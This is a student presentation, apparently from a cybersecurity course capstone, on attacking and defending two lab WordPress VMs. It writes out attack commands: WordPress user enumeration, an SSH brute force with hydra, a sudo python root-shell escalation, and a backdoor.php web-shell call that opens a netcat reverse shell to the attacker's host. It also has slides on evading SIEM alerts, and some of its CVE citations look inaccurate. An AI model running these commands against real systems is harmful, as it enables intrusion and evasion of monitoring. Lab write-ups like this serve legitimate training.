Slide 1

Final Engagement
Attack, Defense & Analysis of a Vulnerable Network

Slide 2
Introduction
Good Morning everyone, today we as Gandalf The Hacker are going to use some attacking techniques to exploit and gain access to the Vulnerable network and provide our analysis as in how to avoid such practices. Our team comprises of four devilishly handsome Cybertech enthusiasts starting with Rishabh, Anthony, Jeffrey and myself Vishav.
Firstly with Anthony he will be presenting Network Topology & Critical Vulnerabilities we found with Target 1 and Target 2, followed by Jeffrey who will be speaking about Exploits used to access the network, whereas Rishabh will be presenting ways to avoid detection once we have successfully entered the Network and lastly I’ll be presenting the conclusion of this presentation.

Slide 3

Table of Contents
This document contains the following resources:
Network Topology & Critical Vulnerabilities
Methods Used to Avoiding Detection
Conclusion
Exploits Used

Slide 4

Network Topology
& Critical Vulnerabilities
4

Slide 5


Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.255
Machines
IPv4: 192.168.1.100
OS: Windows
Hostname: ELK
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone
IPv4: 192.168.1.90
OS: Kali Linux
Hostname:Kali
IPv4: 192.168.1.110
OS: Linux 3.2 – 4.9
Hostname: Target 1
IPv4: 192.168.1.115
OS: Linux 3.2 – 4.9
Hostname: Target 2

Slide 6
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities in Target 1.
Vulnerability | Description | Impact
Users Enumeration CVE-2009-2335 | Wpscan used to enumerate users (WordPress) Cmd used: wpscan -url http://192.168.1.110/wordpress -e u | Target IP and services running achieved. Users found Michael and Steve.
Weak Password Requirements CWE-521 | Michael’s password being the same as his username (michael). | Flag 1 and 2 were found at service.html and www respectively.
WordPress Config File Exposed CVE-2021-24692 | Navigating at michael dir: /var/www/html/wordpress/wp-config.php | DB name(wordpress), user(root), password(R@v3nSecurity), host(local host) were found.

Slide 7
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities in Target 1.
Vulnerability | Description | Impact
Privilege Escalation CVE-2018-1000030 | Check for exact command that steven is authorized to use (sudo –l). Using python shell spawning command. | Got fully interactive terminal shell. Then escalate root user through Steven’s account (python) at raven . Flag4 was found.

Slide 8
Critical Vulnerabilities: Target 2
Our assessment uncovered the following critical vulnerabilities in Target 2.
Vulnerability | Description | Impact
Directory Enumeration CWE-548: Exposure of Information Through Directory Listing | Used Gobuster to enumerate the wordpress directory Cmd used: gobuster -w /usr/share/wordlists/distributer/directory-list-2.3-medium.txt dir -u 192.168.1.115 | This allowed us access to the /vendor directory where flag 1 was located.
Wordpress Arbitrary Command Execution CVE: 2007-1277 | Upload file backdoor.php to Target 2 server through an ncat connection Cmd used: 192.168.1.115/backdoor.php?cmd=nc 192.168.1.90 4444 -e /bin/bash | This allowed us to directly execute bash commands on Target 2 server

Slide 9
Exploits Used
9

Slide 10

Exploitation 1: Users Enumeration
Summarize the following:
How did you exploit the vulnerability?
Run wpscan –url http://192.168.1.110/wordpress -e u

Slide 11

Exploitation 1: Users Enumeration
What did the exploit achieve?
Two users: michael and steven

Slide 12
Exploitation 2: SSH Weak Password Vulnerability
Summarize the following:
How did you exploit the vulnerability?
Run hydra –l michael –P /usr/share/wordlists/rockyou.txt ssh
ssh michael@192.168.1.110 –p 22

Slide 13

Exploitation 2: SSH Weak Password Vulnerability
What did the exploit achieve?
a. Michael’s password: “michael”

Slide 14

Exploitation 2: SSH Weak Password Vulnerability
What did the exploit achieve?
b. Remotely login and connection to Michael’s directory.

Slide 15

Exploitation 3: WordPress Configuration File Exposed
Summarize the following:
How did you exploit the vulnerability?
navigating to: /var/www/html/wordpress/wp-config.php

Slide 16

Exploitation 3: WordPress Configuration File Exposed
What did the exploit achieve?
Database name, username, password, and host name

Slide 17
Exploitation 4: Privilege Escalation
Summarize the following:
How did you exploit the vulnerability?
Run ssh steven@192.168.1.110 –p 22
Check for exact command that steven is authorized to use: sudo –l
Steven run on pyhton application on raven websites.
Used a python shell: sudo python –c ‘import pty;pty.spawn(“/bin/bash/”)’
Run cd /root and ls –la
Flag4.txt found and run: cat flag4.txt

Slide 18

Exploitation 4: Privilege Escalation
Summarize the following:
What did the exploit achieve?
A. Steven’s home directory, root directory and flag4.txt.

Slide 19

Exploitation 4: Privilege Escalation
Summarize the following:
What did the exploit achieve?
Flag4.txt file inside.

Slide 20
Avoiding Detection
20

Slide 21
Stealth Exploitation of User Enumeration
Monitoring Overview
Which alerts detect this exploit?
WHEN count() GROUPED OVER top 5 'http.response.status_code' IS ABOVE 400 FOR THE LAST 5 minutes
Which metrics do they measure?
http.response.status.code >=400
What is the Threshold
Above 400

Slide 22

Stealth Exploitation of User Enumeration
Mitigating Detection
How can you execute the same exploit without triggering the alert?
wpscan -url http://192.168.1.110/wordpress -e u –stealthy
Are there alternative exploits that may perform better?
Nikto : Nikto is a pluggable web server and CGI scanner written in Perl, using rfp’s LibWhisker to perform fast security or informational checks.
nikto -C all -h -timeout+ <192.168.1.110>

Slide 23
Stealth Exploitation of Weak Password on SSH Port 22
Monitoring Overview
Which alerts detect this exploit?
WHEN sum() OF http.request.bytes OVER all documents IS ABOVE 3500 FOR THE LAST 1 minute
Which metrics do they measure?
http.request.bytes >=3500
Which thresholds do they fire at?
Above 3500

Slide 24

Stealth Exploitation of Weak Password on SSH Port 22
Mitigating Detection
How can you execute the same exploit without triggering the alert?
John wt-hashes.txt
Are there alternative exploits that may perform better?
Hydra:
hydra -l michael -P /usr/share/wordlists/rockyou.txt --vV 192.168.1.110 ssh

Slide 25
Stealth Exploitation of Privilege Escalation
Monitoring Overview
Which alerts detect this exploit?
WHEN max() OF system.process.cpu.total.pct OVER all documents IS ABOVE 0.5 FOR THE LAST 5 minutes
Which metrics do they measure?
system.process.cpu.total.pct
Which thresholds do they fire at?
0.5

Slide 26
Stealth Exploitation of Privilege Escalation
Mitigating Detection
How can you execute the same exploit without triggering the alert?
Are there alternative exploits that may perform better?
If possible, include a screenshot of your stealth technique.

Slide 27
Conclusion
Final conclusion for our team as SOC analysts after finding the vulnerabilities as opposed to offensive strategy will be to create Cron jobs for automated alerts when more than one attempts to access ports and use Ansible wide updates for regular system health.
Continuous mitigation against Wordpress Enumeration can be done by disabling Wordpress Rest API and XML-RPC if its not needed whereas prohibiting exposure of wp-admin and wp-login.php.
Using the Salted password hashes via SecureRandom as suggested by OWASP(Open Web Application Security Project) for cryptographically strong passwords via Password management tools.
Hardening against the escalated privilege access can be avoided initially by the administrator by limiting access to specific department whereas using auditd command to aid in finding any compromised accounts on daily basis whereas proper configuration for the sudoers files.
Tools like Fail2Ban can be implemented in the system for hardening against directory exploration which will temporarily ban IP address with excessive 404 errors within a time period following the firewall rules.
To Avoid the initial Nmap scan for attacker to get open ports information, we can use the port knocking technique where analyst can manipulate hacker into establishing connection to a networked computer that has no open ports, that will delay the sequence which will give time for SOC analyst to figure out the vulnerability.
Following implementation can support our defensive methods against offensive techniques and keep the Network System secure. Thank you

Slide 28


